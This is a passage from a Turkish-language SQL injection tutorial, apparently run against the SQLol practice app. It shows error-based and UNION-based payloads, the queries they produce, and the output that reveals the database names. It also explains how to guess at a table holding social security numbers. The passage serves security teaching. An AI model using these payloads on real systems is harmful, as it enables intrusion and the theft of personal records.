 sırasında alınan hata mesajlarından yeni sorgular üretilebilir.
' and 1=(select count(*) from olmayantablo);# denendiğinde:
Query (injection string is underlined): SELECT username FROM users WHERE
username = '' and 1=(select count(*) from olmayantablo);#' GROUP BY username
ORDER BY username ASC
Error: Table 'sqlol.olmayantablo' doesn't exist
Hata mesajından veritabanı ismini de elde etmiş olduk. Sosyal güvenlik numarası tablosu büyük
ihtimalle uzun bir isimle veritabanına kaydedilmemiştir. Farklı şekillerde kısaltmaları bulunabilir.
Ssn, ss ve snumber gibi kısaltmalarla veritabanına kaydedilmiş olabilir. Google'da aratılarak
https://www.google.com/search?q=social+security+number+abbreviation nasıl kısaltıldığı
öğrenilebilir. ' and 1=(select count(*) from ssn);# denendiğinde Error: Table 'sqlol.ssn' doesn't
exist gibi bir hata mesajı alınmadığından veritabanına kayıtlı ssn isimli bir tablonun olduğu
anlaşılmış oldu.
Diğer bir yöntem, eğer veritabanı yönetim sistemi MySQL ise information_schema veritabanını
kullanmaktır. Sisteme kayıtlı veritabanı isimlerini görmek için: ' UNION SELECT table_schema
AS username FROM information_schema.tables WHERE '1'='1
Array ( [username] => cdcol )
Array ( [username] => information_schema )
Array ( [username] => mysql )
Array ( [username] => performance_schema )
Array ( [username] => phpmyadmin )
Array ( [username] => sqlol )
Array ( [username] => webauth )